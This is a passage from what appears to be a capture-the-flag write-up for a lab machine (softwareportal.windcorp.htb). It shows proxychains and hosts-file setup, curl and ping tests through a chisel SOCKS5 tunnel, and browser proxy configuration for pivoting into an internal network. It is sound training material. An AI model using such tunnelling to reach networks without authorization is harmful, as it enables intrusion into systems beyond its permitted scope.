





Now I have to modify my Proxychains configuration file to enable the SOCKS5 proxy server on port 1080 (which chisel uses by default), then I update my hosts file with the domain but with the DNS server IP that I found in the container. I perform some tests with ping and curl to see that everything works correctly, and I achieve to access the content of the HTTP service. In my browser I add a new proxy with the settings but when accessing it does not load the page correctly. I analyze the traffic with the Debugger of the browser and it is trying to load Internet resources that it does not find, because it does it from the Windows machine that does not have access to Internet, I will add the domain through Patterns to the whitelist and with that I manage to solve the problem. Once everything works as it should I can use whatweb and Wappalyzer to get information of the implemented technologies.
nvim /etc/proxychains4.conf
cat /etc/proxychains4.conf | grep 'strict_chain' -C 1
# --> strict_chain
cat /etc/proxychains4.conf | grep '^socks5'
# --> socks5 127.0.0.1 1080
nvim /etc/hosts
cat /etc/hosts | tail -n 1
# --> 172.25.128.1 softwareportal.windcorp.htb
curl -s -X GET https://softwareportal.windcorp.htb -k # :(
curl -s -X GET http://softwareportal.windcorp.htb # :(
proxychains curl -s -X GET https://softwareportal.windcorp.htb -k # :(
proxychains curl -s -X GET http://softwareportal.windcorp.htb # :)
ping -c 1 softwareportal.windcorp.htb
proxychains ping -c 1 softwareportal.windcorp.htb # :)
proxychains curl -s -X GET http://softwareportal.windcorp.htb | html2text
# :)
# Browser --> Preferences --> Proxy --> Configuration --> Manual Configuration
# --> SOCKS Server 127.0.0.1 1080
# http://softwareportal.windcorp.htb/ :(
# Add wildcard!
# http://softwareportal.windcorp.htb/ :)







